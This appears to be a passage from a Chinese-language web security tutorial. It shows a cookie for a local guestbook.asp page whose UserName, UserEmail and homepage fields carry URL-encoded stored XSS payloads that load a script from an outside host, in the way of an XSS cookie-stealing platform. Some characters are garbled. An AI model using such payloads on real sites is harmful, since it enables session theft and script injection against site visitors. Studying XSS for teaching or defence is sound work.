 ÇëÄúÁôÑÔ
http://127.0.0.1:99/guestbook.asp
BNAPVIRJNVNNCWCUXGFN=LEKSMERCXUYSHHUFQDTNNPEKDVJVHGABNBBUDXDL; UserInfo=UserName=1
%22%3E%3Cscript%20src%3D%22http://test1123-001-site1.site4future.com/%3Fu%3Dfb2599
%22%3E%3C/script%3E&UserEmail=1%22%3E%3Cscript%20src%3D%22http://test1123-001-site
1.site4future.com/%3Fu%3Dfb2599%22%3E%3C/script%3E&homepage=1%22%3E%3Cscript%20src
%3D%22http://test1123-001-site1.site4future.com/%3Fu%3Dfb2599%22%3E%3C/script%3E
返回
图 1-1-10
0x02 VPS 类